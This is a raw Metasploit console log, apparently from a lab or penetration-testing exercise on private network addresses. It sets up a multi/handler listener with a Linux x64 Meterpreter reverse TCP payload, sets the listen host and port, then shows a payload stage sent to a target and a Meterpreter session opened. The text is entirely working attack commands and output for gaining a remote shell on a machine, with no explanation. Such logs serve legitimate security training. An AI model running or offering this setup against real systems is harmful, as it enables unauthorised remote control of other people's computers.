 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.236.128
lhost => 192.168.236.128
...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.236.128:4444
[*] Sending stage (3020772 bytes) to 192.168.236.141
[*] Meterpreter session 1 opened (192.168.236.128:4444 -> 192.168.236.141:44662) at 2023-02-07 04:01:59 -0500
meterpreter >